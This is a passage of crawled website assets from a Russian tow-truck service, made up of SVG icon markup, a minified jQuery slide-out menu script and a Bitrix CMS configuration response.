7.167,0,0,0-2.16.39c-4.92,1.84-5.02,7.26-5.02,7.26C1186.95,2955.06,1190,2954.73,1190.56,2954.67Zm-10.08-2.07c0.5,0.28,3.18,1.78,3.88,3.84,0,0,1.96-5.04-1.88-8.68a7.237,7.237,0,0,0-1.84-1.21,5.253,5.253,0,0,1-2.28-2.21S1176.66,2950.17,1180.48,2952.6Zm36.44-37.99a7.437,7.437,0,0,0,1.27-1.82,5.274,5.274,0,0,1,2.27-2.22s-5.62-2.01-8.18,1.77c-0.3.5-1.9,3.16-3.94,3.78C1208.34,2916.12,1213.18,2918.36,1216.92,2914.61Zm81.71,51.85s0.82-5.35-3.72-8.04a7.025,7.025,0,0,0-2.05-.76,5.3,5.3,0,0,1-2.7-1.64s-0.4,6.06,3.85,7.57C1294.56,2963.75,1297.5,2964.61,1298.63,2966.46Zm4.52-8.24c-4.41,2.9-3.33,8.21-3.33,8.21,1.04-1.9,3.93-2.91,4.47-3.09,4.18-1.72,3.49-7.76,3.49-7.76a5.138,5.138,0,0,1-2.61,1.77A7.264,7.264,0,0,0,1303.15,2958.22Zm-6.03,17.9s1.72-5.13-2.29-8.57a7,7,0,0,0-1.9-1.12,5.306,5.306,0,0,1-2.38-2.1s-1.42,5.9,2.51,8.15C1293.57,2972.73,1296.32,2974.1,1297.12,2976.12Zm6.11-2.07c4.4-.95,4.76-7.02,4.76-7.02a5.2,5.2,0,0,1-2.88,1.28,7.107,7.107,0,0,0-2.14.5c-4.83,2.08-4.68,7.49-4.68,7.49C1299.64,2974.62,1302.67,2974.14,1303.23,2974.05Zm-9.24,11.32s2.57-4.75-.8-8.85a6.962,6.962,0,0,0-1.67-1.44,5.358,5.358,0,0,1-1.99-2.48s-2.41,5.55,1.08,8.46C1291.07,2981.4,1293.55,2983.24,1293.99,2985.37Zm9.19-6.28a7.236,7.236,0,0,0-2.18.11c-5.11,1.19-5.88,6.56-5.88,6.56,1.61-1.43,4.67-1.36,5.24-1.35,4.5-.16,5.88-6.07,5.88-6.07A5.19,5.19,0,0,1,1303.18,2979.09Zm-13.85,14.83s3.34-4.22.72-8.86a6.992,6.992,0,0,0-1.4-1.71,5.4,5.4,0,0,1-1.53-2.8s-3.32,5.04-.38,8.53C1287.14,2989.49,1289.26,2991.74,1289.33,2993.92Zm10.13-4.55a6.7,6.7,0,0,0-2.18-.28c-5.23.26-6.9,5.41-6.9,5.41,1.83-1.11,4.83-.51,5.39-0.39,4.46,0.64,6.82-4.94,6.82-4.94A5.14,5.14,0,0,1,1299.46,2989.37Zm-13.95,3.55a7.432,7.432,0,0,0-1.09-1.94,5.35,5.35,0,0,1-1.04-3.03s-4.12,4.39-1.81,8.34c0.32,0.48,2.02,3.07,1.73,5.23C1283.3,3001.52,1287.3,2997.95,1285.51,2992.92Zm8.53,5.91a6.875,6.875,0,0,0-2.09-.66c-5.2-.67-7.73,4.1-7.73,4.1,2-.77,4.85.36,5.38,0.57,4.28,1.42,7.56-3.65,7.56-3.65A5.206,5.206,0,0,1,1294.04,2998.83Zm-14.34,1.02a7.124,7.124,0,0,0-.75-2.1,5.483,5.483,0,0,1-.5-3.16s-4.8,3.58-3.21,7.88c0.24,0.53,1.48,3.38.82,5.46C1276.06,3007.93,1280.6,3005.12,1279.7,2999.85Zm5.45,6.31c-5.01-1.58-8.31,2.67-8.31,2.67,2.1-.4,4.72,1.22,5.2,1.52,3.98,2.16,8.07-2.26,8.07-2.26a5.131,5.131,0,0,1-3.02-.91A6.934,6.934,0,0,0,1285.15,3006.16Zm-12.35-.51a7.161,7.161,0,0,0-.38-2.2,5.388,5.388,0,0,1,.05-3.21s-5.35,2.68-4.51,7.2c0.14,0.56.88,3.59-.12,5.51C1267.84,3012.95,1272.79,3011,1272.8,3005.65Zm4.29,7.18c-4.66-2.44-8.63,1.16-8.63,1.16,2.13-.03,4.44,2.03,4.86,2.41,3.55,2.83,8.32-.79,8.32-0.79a5.239,5.239,0,0,1-2.81-1.43A7.078,7.078,0,0,0,1277.09,3012.83Zm-12.07-2.69a7.315,7.315,0,0,0,0-2.24,5.488,5.488,0,0,1,.59-3.15s-5.72,1.69-5.66,6.29c0.04,0.58.25,3.69-1.06,5.41C1258.89,3016.45,1264.1,3015.41,1265.02,3010.14Zm4.49,9.47a7.075,7.075,0,0,0-1.49-1.64c-4.18-3.24-8.7-.39-8.7-0.39,2.11,0.35,4.03,2.78,4.38,3.24,3.01,3.41,8.33.69,8.33,0.69A5.338,5.338,0,0,1,1269.51,3019.61Zm-12.92-6.44a7.417,7.417,0,0,0,.38-2.2,5.437,5.437,0,0,1,1.12-2.99s-5.92.65-6.64,5.18c-0.06.58-.38,3.69-1.97,5.15C1249.48,3018.31,1254.79,3018.2,1256.59,3013.17Zm2.81,10.13a7.453,7.453,0,0,0-1.18-1.88c-3.57-3.93-8.5-1.93-8.5-1.93,2.01,0.72,3.49,3.46,3.76,3.97,2.38,3.9,8.09,2.16,8.09,2.16A5.38,5.38,0,0,1,1259.4,3023.3Zm12.31-102.29a5.117,5.117,0,0,1-2.96,1.06s4.29,4.21,8.16,1.85c0.46-.32,3.01-2.07,5.12-1.76,0,0-3.49-4.09-8.42-2.26A6.86,6.86,0,0,0,1271.71,2921.01Zm11.06,0.2c-0.76-2.04.35-4.95,0.55-5.49,1.4-4.37-3.57-7.72-3.57-7.72a5.548,5.548,0,0,1-.35,3.19,6.98,6.98,0,0,0-.65,2.14C1278.1,2918.64,1282.77,2921.21,1282.77,2921.21Zm0.19,9.17c0.52-.24,3.32-1.51,5.35-0.83,0,0-2.75-4.64-7.91-3.72a7.011,7.011,0,0,0-2.06.76,5.107,5.107,0,0,1-3.1.51S1278.75,2932.01,1282.96,2930.38Zm6.24-1.63c-0.4-2.14,1.18-4.82,1.48-5.31,2.11-4.06-2.21-8.23-2.21-8.23a5.467,5.467,0,0,1-.89,3.07,7.291,7.291,0,0,0-1,1.99C1285.03,2925.38,1289.2,2928.75,1289.2,2928.75Zm-1.37,9.06c0.55-.14,3.52-0.89,5.4.13,0,0-1.91-5.06-7.15-5.07a6.923,6.923,0,0,0-2.16.39,5.137,5.137,0,0,1-3.14-.04S1283.4,2938.67,1287.83,2937.81Zm8.78-5.47c2.77-3.62-.78-8.5-0.78-8.5a5.324,5.324,0,0,1-1.4,2.87,7.031,7.031,0,0,0-1.32,1.79c-2.39,4.76,1.13,8.81,1.13,8.81C1294.21,2935.13,1296.23,2932.78,1296.61,2932.34Zm-6.14,8.48a6.994,6.994,0,0,0-2.19,0,5.2,5.2,0,0,1-3.08-.6s1.65,5.83,6.15,5.77c0.57-.04,3.62-0.26,5.3,1.09C1296.65,2947.08,1295.63,2941.76,1290.47,2940.82Zm7.29,5.81c0.34-2.15,2.73-4.11,3.17-4.47,3.35-3.07.68-8.5,0.68-8.5a5.461,5.461,0,0,1-1.86,2.58,6.8,6.8,0,0,0-1.61,1.51C1294.97,2942.02,1297.76,2946.63,1297.76,2946.63Zm-6.47,2.4a5.147,5.147,0,0,1-2.94-1.14s0.64,6.05,5.09,6.78c0.56,0.06,3.61.39,5.03,2.01,0,0-.1-5.42-5.02-7.26A7.167,7.167,0,0,0,1291.29,2949.03Zm8.35,7.41c0.7-2.06,3.38-3.56,3.88-3.84,3.82-2.43,2.12-8.26,2.12-8.26a5.306,5.306,0,0,1-2.28,2.21,7.066,7.066,0,0,0-1.84,1.21C1297.68,2951.4,1299.64,2956.44,1299.64,2956.44Zm-33.83-43.65a7.437,7.437,0,0,0,1.27,1.82c3.74,3.75,8.58,1.51,8.58,1.51-2.04-.62-3.64-3.28-3.94-3.78-2.56-3.78-8.18-1.77-8.18-1.77A5.274,5.274,0,0,1,1265.81,2912.79Z" transform="translate(-1176 -2908)"/>
  <path id="_30" data-name="30" class="cls-1" d="M1230.33,2941.01c-6.37,0-9.35,4.06-9.35,10.35v1.88h4.35v-2.11c0-3.71,1.55-6.01,4.88-6.01,3.39,0,4.88,2.18,4.88,6.42v1.88c0,3.59-1.91,5.53-5,5.65h-2.74v4.12h2.5c3.51,0.11,5.24,2.06,5.24,6.12v3.17c0,4.18-1.49,6.36-4.88,6.36-3.33,0-4.88-2.24-4.88-5.94v-3.12h-4.35v2.82c0,6.3,2.98,10.41,9.35,10.41,6.43,0,9.4-4.11,9.4-10.41v-3.18c0-4.11-1.55-7.23-5.06-8.53,3.34-1.23,5.06-4.23,5.06-8.47v-1.06C1239.73,2945.07,1236.76,2941.01,1230.33,2941.01Zm13.57,31.59c0,6.3,3.15,10.41,9.52,10.41,6.43,0,9.58-4.11,9.58-10.41v-21.24c0-6.29-3.15-10.35-9.58-10.35-6.37,0-9.52,4.06-9.52,10.35v21.24Zm4.58-21.47c0-3.77,1.61-6.01,4.94-6.01,3.39,0,4.94,2.24,4.94,6.01v21.77c0,3.7-1.55,5.94-4.94,5.94-3.33,0-4.94-2.24-4.94-5.94v-21.77Z" transform="translate(-1176 -2908)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/why-icon-insurance.svg
body_size: 3643
content:
<svg xmlns="http://www.w3.org/2000/svg" width="132" height="118" viewBox="0 0 132 118">
  <defs>
    <style>
      .cls-1 {
        fill: #91add3;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="shield-12" class="cls-1" d="M385.35,2966.45c1.129-1.85,4.073-2.71,4.619-2.87,4.253-1.51,3.853-7.58,3.853-7.58a5.241,5.241,0,0,1-2.7,1.65,6.871,6.871,0,0,0-2.057.76C384.529,2961.09,385.35,2966.45,385.35,2966.45Zm-5.666-3.12c0.539,0.18,3.437,1.19,4.478,3.09,0,0,1.073-5.31-3.332-8.21a7.058,7.058,0,0,0-2.019-.87,5.147,5.147,0,0,1-2.618-1.77S375.508,2961.61,379.684,2963.33Zm11.237,9.14c3.931-2.25,2.506-8.15,2.506-8.15a5.27,5.27,0,0,1-2.379,2.1,6.757,6.757,0,0,0-1.9,1.12c-4.011,3.44-2.292,8.57-2.292,8.57C387.658,2974.09,390.409,2972.72,390.921,2972.47Zm-10.172,1.57c0.562,0.09,3.588.57,4.936,2.25,0,0,.154-5.42-4.678-7.49a7.118,7.118,0,0,0-2.135-.5,5.18,5.18,0,0,1-2.881-1.28S376.343,2973.08,380.749,2974.04Zm12.621,7.01c3.489-2.91,1.082-8.47,1.082-8.47a5.359,5.359,0,0,1-1.986,2.49,7,7,0,0,0-1.677,1.44c-3.364,4.1-.8,8.85-0.8,8.85C390.433,2983.23,392.909,2981.39,393.37,2981.05Zm-4.5,4.69s-0.771-5.36-5.883-6.55a7.289,7.289,0,0,0-2.187-.11,5.177,5.177,0,0,1-3.055-.75s1.378,5.91,5.88,6.07C384.188,2984.39,387.25,2984.32,388.865,2985.74Zm8.377,3.33c2.941-3.49-.375-8.53-0.375-8.53a5.4,5.4,0,0,1-1.533,2.8,7.039,7.039,0,0,0-1.406,1.71c-2.616,4.64.719,8.86,0.719,8.86C394.72,2991.73,396.845,2989.48,397.242,2989.07Zm-9.032,5.03c0.557-.12,3.561-0.73,5.394.39,0,0-1.672-5.15-6.908-5.41a6.678,6.678,0,0,0-2.173.28,5.159,5.159,0,0,1-3.136-.2S383.75,2994.74,388.21,2994.1Zm12.389-6.16a5.394,5.394,0,0,1-1.034,3.03,7.132,7.132,0,0,0-1.093,1.94c-1.786,5.03,2.215,8.59,2.215,8.59-0.3-2.15,1.412-4.75,1.731-5.22C404.723,2992.32,400.6,2987.94,400.6,2987.94Zm-0.84,14.32s-2.522-4.77-7.724-4.1a6.767,6.767,0,0,0-2.092.66,5.225,5.225,0,0,1-3.122.36s3.275,5.07,7.559,3.65C394.908,3002.62,397.764,3001.49,399.759,3002.26Zm5.775-7.69a5.464,5.464,0,0,1-.5,3.17,7.233,7.233,0,0,0-.747,2.1c-0.9,5.27,3.644,8.07,3.644,8.07-0.661-2.07.582-4.92,0.815-5.45C410.34,2998.16,405.534,2994.57,405.534,2994.57Zm1.608,14.25s-3.3-4.25-8.3-2.67a6.964,6.964,0,0,0-1.948,1.02,5.184,5.184,0,0,1-3.014.91s4.089,4.41,8.066,2.26C402.426,3010.03,405.047,3008.42,407.142,3008.82Zm4.424-5.38a7.249,7.249,0,0,0-.378,2.2c0.006,5.35,4.961,7.3,4.961,7.3-1-1.92-.265-4.95-0.125-5.51,0.841-4.52-4.5-7.2-4.5-7.2A5.475,5.475,0,0,1,411.566,3003.44Zm-4.668,9.38a7.011,7.011,0,0,0-1.745,1.35,5.234,5.234,0,0,1-2.814,1.43s4.778,3.62,8.328.79c0.425-.38,2.73-2.44,4.864-2.41C415.531,3013.98,411.562,3010.38,406.9,3012.82Zm12.072-4.93a7.378,7.378,0,0,0,0,2.24c0.917,5.26,6.129,6.31,6.129,6.31-1.314-1.72-1.1-4.84-1.062-5.41,0.06-4.6-5.657-6.29-5.657-6.29A5.465,5.465,0,0,1,418.97,3007.89Zm-3,10.07a7.138,7.138,0,0,0-1.489,1.63,5.249,5.249,0,0,1-2.527,1.91s5.321,2.72,8.335-.7c0.354-.45,2.274-2.88,4.38-3.23C424.668,3017.57,420.147,3014.72,415.969,3017.96Zm16.577-4.81c-0.724-4.53-6.642-5.19-6.642-5.19a5.442,5.442,0,0,1,1.116,3,7.292,7.292,0,0,0,.382,2.2c1.8,5.03,7.11,5.13,7.11,5.13C432.926,3016.84,432.6,3013.73,432.546,3013.15Zm-6.77,8.26a7.177,7.177,0,0,0-1.187,1.87,5.282,5.282,0,0,1-2.165,2.33s5.7,1.74,8.091-2.16c0.271-.51,1.748-3.25,3.763-3.97C434.278,3019.48,429.341,3017.48,425.776,3021.41Zm-23.819-99.26c2.113-.31,4.654,1.44,5.123,1.76,3.871,2.35,8.163-1.85,8.163-1.85a5.2,5.2,0,0,1-2.967-1.06,6.835,6.835,0,0,0-1.9-1.11C405.449,2918.06,401.957,2922.15,401.957,2922.15Zm-0.741-.95s4.674-2.58,4.02-7.88a7.259,7.259,0,0,0-.646-2.14,5.475,5.475,0,0,1-.353-3.19s-4.97,3.35-3.578,7.72C400.867,2916.25,401.973,2919.16,401.216,2921.2Zm7.53,5.89a5.2,5.2,0,0,1-3.1-.51,6.958,6.958,0,0,0-2.058-.76c-5.165-.92-7.909,3.72-7.909,3.72,2.029-.68,4.828.59,5.346,0.83C405.235,2932,408.746,2927.09,408.746,2927.09Zm-13.96,1.64s4.165-3.36,2.618-8.47a7.153,7.153,0,0,0-1-1.99,5.446,5.446,0,0,1-.89-3.08s-4.326,4.18-2.211,8.24C393.6,2923.92,395.186,2926.6,394.786,2928.73Zm8.418,4.47a5.165,5.165,0,0,1-3.141.05,6.937,6.937,0,0,0-2.158-.39c-5.242.01-7.155,5.07-7.155,5.07,1.883-1.03,4.856-.27,5.406-0.13C400.581,2938.66,403.2,2933.2,403.2,2933.2Zm-13.469,4.1s3.53-4.05,1.137-8.82a7.322,7.322,0,0,0-1.323-1.78,5.331,5.331,0,0,1-1.4-2.87s-3.55,4.88-.776,8.5C387.749,2932.77,389.765,2935.12,389.735,2937.3Zm-2.41,9.76c1.68-1.34,4.736-1.12,5.3-1.08,4.5,0.06,6.16-5.77,6.16-5.77a5.222,5.222,0,0,1-3.087.6,6.706,6.706,0,0,0-2.19,0C388.348,2941.74,387.325,2947.06,387.325,2947.06Zm-1.106-.44s2.787-4.61-.38-8.88a7.3,7.3,0,0,0-1.607-1.52,5.311,5.311,0,0,1-1.866-2.58s-2.666,5.44.681,8.51C383.491,2942.51,385.878,2944.47,386.219,2946.62Zm4.325,8.04c4.446-.74,5.083-6.78,5.083-6.78a5.128,5.128,0,0,1-2.937,1.14,7.17,7.17,0,0,0-2.156.39c-4.924,1.84-5.027,7.26-5.027,7.26C386.933,2955.05,389.979,2954.72,390.544,2954.66Zm-10.086-2.07c0.5,0.28,3.183,1.78,3.884,3.84,0,0,1.96-5.04-1.885-8.68a7.1,7.1,0,0,0-1.84-1.21,5.261,5.261,0,0,1-2.277-2.21S376.638,2950.15,380.458,2952.59Zm27.866-36.48s4.839,2.24,8.581-1.51a7.367,7.367,0,0,0,1.273-1.82,5.316,5.316,0,0,1,2.27-2.22s-5.618-2.01-8.182,1.77C411.972,2912.83,410.37,2915.49,408.324,2916.11Zm90.32,50.34c-1.13-1.85-4.073-2.71-4.62-2.87-4.253-1.51-3.853-7.58-3.853-7.58a5.249,5.249,0,0,0,2.7,1.65,6.877,6.877,0,0,1,2.058.76C499.464,2961.09,498.644,2966.45,498.644,2966.45Zm5.666-3.12c-0.539.18-3.438,1.19-4.479,3.09,0,0-1.072-5.31,3.333-8.21a7.052,7.052,0,0,1,2.018-.87,5.144,5.144,0,0,0,2.619-1.77S508.486,2961.61,504.31,2963.33Zm-11.237,9.14c-3.931-2.25-2.506-8.15-2.506-8.15a5.265,5.265,0,0,0,2.379,2.1,6.752,6.752,0,0,1,1.895,1.12c4.012,3.44,2.293,8.57,2.293,8.57C496.336,2974.09,493.584,2972.72,493.073,2972.47Zm10.172,1.57c-0.562.09-3.588,0.57-4.937,2.25,0,0-.153-5.42,4.679-7.49a7.111,7.111,0,0,1,2.135-.5,5.183,5.183,0,0,0,2.881-1.28S507.651,2973.08,503.245,2974.04Zm-12.621,7.01c-3.489-2.91-1.082-8.47-1.082-8.47a5.359,5.359,0,0,0,1.986,2.49,6.972,6.972,0,0,1,1.676,1.44c3.365,4.1.8,8.85,0.8,8.85C493.561,2983.23,491.085,2981.39,490.624,2981.05Zm4.5,4.69s0.771-5.36,5.883-6.55a7.289,7.289,0,0,1,2.187-.11,5.177,5.177,0,0,0,3.055-.75s-1.379,5.91-5.88,6.07C499.806,2984.39,496.744,2984.32,495.129,2985.74Zm-8.377,3.33c-2.941-3.49.375-8.53,0.375-8.53a5.4,5.4,0,0,0,1.533,2.8,7.062,7.062,0,0,1,1.406,1.71c2.615,4.64-.719,8.86-0.719,8.86C489.274,2991.73,487.149,2989.48,486.752,2989.07Zm9.031,5.03c-0.556-.12-3.561-0.73-5.393.39,0,0,1.672-5.15,6.908-5.41a6.685,6.685,0,0,1,2.173.28,5.159,5.159,0,0,0,3.136-.2S500.244,2994.74,495.783,2994.1Zm-12.388-6.16a5.387,5.387,0,0,0,1.033,3.03,7.135,7.135,0,0,1,1.094,1.94c1.786,5.03-2.215,8.59-2.215,8.59,0.3-2.15-1.412-4.75-1.732-5.22C479.271,2992.32,483.4,2987.94,483.4,2987.94Zm0.84,14.32s2.522-4.77,7.723-4.1a6.782,6.782,0,0,1,2.093.66,5.225,5.225,0,0,0,3.122.36s-3.275,5.07-7.56,3.65C489.085,3002.62,486.229,3001.49,484.235,3002.26Zm-5.775-7.69a5.456,5.456,0,0,0,.5,3.17,7.231,7.231,0,0,1,.746,2.1c0.9,5.27-3.643,8.07-3.643,8.07,0.66-2.07-.582-4.92-0.816-5.45C473.653,2998.16,478.46,2994.57,478.46,2994.57Zm-1.609,14.25s3.3-4.25,8.305-2.67a6.964,6.964,0,0,1,1.948,1.02,5.183,5.183,0,0,0,3.013.91s-4.088,4.41-8.066,2.26C481.567,3010.03,478.947,3008.42,476.851,3008.82Zm-4.423-5.38a7.28,7.28,0,0,1,.378,2.2c-0.007,5.35-4.961,7.3-4.961,7.3,1-1.92.265-4.95,0.125-5.51-0.841-4.52,4.5-7.2,4.5-7.2A5.475,5.475,0,0,0,472.428,3003.44Zm4.668,9.38a7.011,7.011,0,0,1,1.745,1.35,5.23,5.23,0,0,0,2.813,1.43s-4.778,3.62-8.327.79c-0.425-.38-2.731-2.44-4.864-2.41C468.463,3013.98,472.432,3010.38,477.1,3012.82Zm-12.072-4.93a7.347,7.347,0,0,1,0,2.24c-0.917,5.26-6.128,6.31-6.128,6.31,1.314-1.72,1.1-4.84,1.062-5.41-0.06-4.6,5.657-6.29,5.657-6.29A5.457,5.457,0,0,0,465.024,3007.89Zm3,10.07a7.138,7.138,0,0,1,1.489,1.63,5.249,5.249,0,0,0,2.527,1.91s-5.322,2.72-8.336-.7c-0.353-.45-2.273-2.88-4.38-3.23C459.325,3017.57,463.847,3014.72,468.025,3017.96Zm-16.577-4.81c0.723-4.53,6.641-5.19,6.641-5.19a5.447,5.447,0,0,0-1.115,3,7.263,7.263,0,0,1-.383,2.2c-1.8,5.03-7.109,5.13-7.109,5.13C451.068,3016.84,451.392,3013.73,451.448,3013.15Zm6.769,8.26a7.151,7.151,0,0,1,1.187,1.87,5.294,5.294,0,0,0,2.165,2.33s-5.7,1.74-8.09-2.16c-0.271-.51-1.748-3.25-3.763-3.97C449.716,3019.48,454.653,3017.48,458.217,3021.41Zm23.819-99.26c-2.112-.31-4.653,1.44-5.122,1.76-3.871,2.35-8.164-1.85-8.164-1.85a5.2,5.2,0,0,0,2.968-1.06,6.844,6.844,0,0,1,1.9-1.11C478.544,2918.06,482.036,2922.15,482.036,2922.15Zm0.742-.95s-4.674-2.58-4.021-7.88a7.29,7.29,0,0,1,.647-2.14,5.475,5.475,0,0,0,.353-3.19s4.97,3.35,3.578,7.72C483.127,2916.25,482.02,2919.16,482.778,2921.2Zm-7.53,5.89a5.193,5.193,0,0,0,3.1-.51,6.964,6.964,0,0,1,2.059-.76c5.164-.92,7.909,3.72,7.909,3.72-2.029-.68-4.828.59-5.346,0.83C478.759,2932,475.248,2927.09,475.248,2927.09Zm13.96,1.64s-4.166-3.36-2.618-8.47a7.126,7.126,0,0,1,1-1.99,5.454,5.454,0,0,0,.89-3.08s4.325,4.18,2.21,8.24C490.393,2923.92,488.808,2926.6,489.208,2928.73Zm-8.419,4.47a5.168,5.168,0,0,0,3.142.05,6.936,6.936,0,0,1,2.157-.39c5.243,0.01,7.156,5.07,7.156,5.07-1.883-1.03-4.856-.27-5.406-0.13C483.413,2938.66,480.789,2933.2,480.789,2933.2Zm13.469,4.1s-3.53-4.05-1.136-8.82a7.3,7.3,0,0,1,1.323-1.78,5.338,5.338,0,0,0,1.4-2.87s3.549,4.88.776,8.5C496.245,2932.77,494.228,2935.12,494.258,2937.3Zm2.411,9.76c-1.68-1.34-4.736-1.12-5.3-1.08-4.5.06-6.16-5.77-6.16-5.77a5.22,5.22,0,0,0,3.086.6,6.706,6.706,0,0,1,2.19,0C495.645,2941.74,496.669,2947.06,496.669,2947.06Zm1.106-.44s-2.787-4.61.38-8.88a7.27,7.27,0,0,1,1.606-1.52,5.3,5.3,0,0,0,1.867-2.58s2.666,5.44-.682,8.51C500.5,2942.51,498.116,2944.47,497.775,2946.62Zm-4.325,8.04c-4.446-.74-5.084-6.78-5.084-6.78a5.133,5.133,0,0,0,2.937,1.14,7.176,7.176,0,0,1,2.157.39c4.924,1.84,5.027,7.26,5.027,7.26C497.061,2955.05,494.015,2954.72,493.45,2954.66Zm10.086-2.07c-0.5.28-3.183,1.78-3.884,3.84,0,0-1.96-5.04,1.885-8.68a7.1,7.1,0,0,1,1.84-1.21,5.271,5.271,0,0,0,2.277-2.21S507.356,2950.15,503.536,2952.59Zm-27.867-36.48s-4.838,2.24-8.58-1.51a7.341,7.341,0,0,1-1.273-1.82,5.328,5.328,0,0,0-2.27-2.22s5.617-2.01,8.182,1.77C472.022,2912.83,473.624,2915.49,475.669,2916.11Zm-24.7,38.9-10.357,10.63-5.236-5.04-2.925,2.94,8.161,7.98,13.284-13.57Zm-8.969-19c-7.083,7.11-17.7,9.5-26,9.5,0,20.38,11.98,38.23,26,47.5,14.022-9.27,26-27.12,26-47.5C459.694,2945.51,449.076,2943.12,442,2936.01Zm0,6.28c7.009,5.31,15.264,7.13,21.068,7.71-1.556,16.76-11.566,29.92-21.068,37.19-9.507-7.27-19.515-20.43-21.069-37.19C426.731,2949.42,434.989,2947.6,442,2942.29Z" transform="translate(-376 -2908)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/perevozka-v-drugie-goroda-icon.svg
body_size: 321
content:
<svg id="Города" xmlns="http://www.w3.org/2000/svg" width="72" height="72" viewBox="0 0 72 72">
  <defs>
    <style>
      .cls-1 {
        fill: #d7e2f1;
      }

      .cls-2 {
        fill: #747e8b;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <circle id="Эллипс_16_копия_8" data-name="Эллипс 16 копия 8" class="cls-1" cx="36" cy="36" r="36"/>
  <path id="Forma_1" data-name="Forma 1" class="cls-2" d="M1295.91,1724.47h8.12v2.1h-8.12v-2.1Zm0-5.12h8.12v2.1h-8.12v-2.1Zm0-5.12h8.12v2.11h-8.12v-2.11Zm-15.95,10.24h8.13v2.1h-8.13v-2.1Zm0-5.12h8.13v2.1h-8.13v-2.1Zm0-5.12h8.13v2.11h-8.13v-2.11Zm0-5.11h8.13v2.1h-8.13v-2.1Zm13.09,0V1704H1275v33.99h34v-28.87h-15.95Zm-2.1,26.77h-5.87v-3.79h-2.11v3.79h-5.87V1706.1h13.85v29.79Zm15.95,0h-5.87v-3.79h-2.11v3.79h-5.87v-24.67h13.85v24.67Z" transform="translate(-1255 -1685)"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://evakuator-ss.ru/bitrix/templates/.default/js/pushy.js
body_size: 637
content:
!function(a){function s(){r.hasClass(f)?i.toggleClass(u):i.toggleClass(c),v&&r.one("transitionend",function(){v.focus()})}function n(){r.hasClass(f)?i.removeClass(u):i.removeClass(c)}function e(){r.hasClass(f)?(i.addClass(u),r.animate({left:"0px"},p),l.animate({left:b},p),m.animate({left:b},p)):(i.addClass(c),r.animate({right:"0px"},p),l.animate({right:b},p),m.animate({right:b},p)),v&&v.focus()}function t(){r.hasClass(f)?(i.removeClass(u),r.animate({left:"-"+b},p),l.animate({left:"0px"},p),m.animate({left:"0px"},p)):(i.removeClass(c),r.animate({right:"-"+b},p),l.animate({right:"0px"},p),m.animate({right:"0px"},p))}function o(){a(g).addClass(_),a(g).on("click",function(){var s=a(this);s.hasClass(_)?(a(g).addClass(_).removeClass(y),s.removeClass(_).addClass(y)):s.addClass(_).removeClass(y)})}var r=a(".w-bar-nav"),i=a("body"),l=a(".b-page"),m=a(".push"),f="pushy-left",u="w-bar-nav__open-left",c="w-bar-nav__open-right",d=a(".b-page-overlay"),C=a(".b-nav__btn, .b-nav__item, .b-nav-add__item"),h=a(".b-nav__btn"),v=a(r.data("focus")),p=200,b=r.width()+"px",g=".pushy-submenu",y="pushy-submenu-open",_="pushy-submenu-closed";a(g);a(document).keyup(function(a){27==a.keyCode&&(i.hasClass(u)||i.hasClass(c))&&(x?n():(t(),k=!1),h&&h.focus())});var x=function(){var a=document.createElement("p"),s=!1,n={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};if(null!==document.body){document.body.insertBefore(a,null);for(var e in n)void 0!==a.style[e]&&(a.style[e]="translate3d(1px,1px,1px)",s=window.getComputedStyle(a).getPropertyValue(n[e]));return document.body.removeChild(a),void 0!==s&&s.length>0&&"none"!==s}return!1}();if(x)o(),C.on("click",function(){s()}),d.on("click",function(){s()});else{i.addClass("no-csstransforms3d"),r.hasClass(f)?r.css({left:"-"+b}):r.css({right:"-"+b}),l.css({"overflow-x":"hidden"});var k=!1;o(),C.on("click",function(){k?(t(),k=!1):(e(),k=!0)}),d.on("click",function(){k?(t(),k=!1):(e(),k=!0)})}}(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://evakuator-ss.ru/evakuator-troitsk/?bxrand=1768991958123
body_size: 322
content:
{'js':['/bitrix/js/main/core/core_db.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768991958','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'cb4f174dbb8fae0c0f2f9748d5081451'},'css':['/bitrix/templates/.default/components/bitrix/breadcrumb/breadcrumbs-default/style.css','/bitrix/templates/.default/template_styles.css'],'htmlCacheChanged':false,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/why-icon-guarantees.svg
body_size: 3742
content:
<svg xmlns="http://www.w3.org/2000/svg" width="132" height="118" viewBox="0 0 132 118">
  <defs>
    <style>
      .cls-1 {
        fill: #91add3;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Фигура_8" data-name="Фигура 8" class="cls-1" d="M849.757,2959.22h-8.979v-9.57H849.2c3.363,0,6.334,1.06,6.334,4.45C855.535,2956.72,853.55,2959.22,849.757,2959.22Zm-0.556-13.4H837.05v17.22h12.707c6.175,0,9.506-4.53,9.506-8.94C859.263,2948.18,855.018,2945.82,849.2,2945.82Zm8.353,16.48c-2.791,1.99-5.547,2.65-11.917,2.65H837.05v5.74H850.1v1.92H837.05v9.64h-3.728v-9.64H827.73v-1.92h5.592v-5.74H827.73v-1.91h5.592v-19.13h13.7c6.2,0,9.615-.08,12.515,3.79a10.746,10.746,0,0,1,1.973,6.33A10.048,10.048,0,0,1,857.554,2962.3Zm4.935-16.93c-4.02-5.36-9.073-5.29-15.47-5.29H829.594v19.14H824v17.21h5.593V2986h11.184v-9.57h13.049v-8.5c7.091-1.39,11.185-6.76,11.185-13.9A14.334,14.334,0,0,0,862.489,2945.37Zm-75.13,21.08c1.129-1.85,4.073-2.71,4.619-2.87,4.253-1.51,3.853-7.58,3.853-7.58a5.241,5.241,0,0,1-2.7,1.65,6.871,6